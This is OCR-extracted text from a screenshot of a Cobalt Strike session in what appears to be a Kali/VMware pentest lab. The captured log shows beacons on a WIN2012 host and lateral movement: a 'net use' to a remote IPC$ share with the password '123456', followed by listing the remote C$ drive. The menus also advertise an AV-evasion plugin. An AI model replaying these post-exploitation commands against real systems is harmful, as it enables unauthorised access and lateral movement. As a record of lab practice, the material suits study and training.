 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 17:47
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 13ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 29ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X Processes 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X
10.10.78.161 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 1，丢失 = 3 (75% 丢失)，
[11/09 17:47:31] beacon> shell net use \\10.10.20.129\ipc$ "123456" /user:"administrator"
[11/09 17:47:31] [*] Tasked beacon to run: net use \\10.10.20.129\ipc$ "123456" /user:"administrator"
[11/09 17:47:31] [+] host called home, sent: 89 bytes
[11/09 17:47:31] [+] received output:
命令成功完成。
[11/09 17:47:38] beacon> shell dir \\10.10.20.129\c$
[11/09 17:47:38] [*] Tasked beacon to run: dir \\10.10.20.129\c$
[11/09 17:47:38] [+] host called home, sent: 52 bytes
[11/09 17:47:38] [+] received output:
驱动器 \\10.10.20.129\c$ 中的卷没有标签。
卷的序列号是 4017-3785
\\10.10.20.129\c$ 的目录
2019/12/07 17:14 <DIR> PerfLogs
2024/11/09 14:34 <DIR> Program Files
2023/05/05 20:29 <DIR> Program Files (x86)
2024/10/16 14:34 <DIR> Users
2024/11/09 14:44 <DIR> Windows
0 个文件 0 字节
5 个目录 40,387,891,200 可用字节
[WIN2012] - x64 | Administrator * | 2052 - x64 | Note: Bid: 1047992198 NT: 6.3 last:13ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。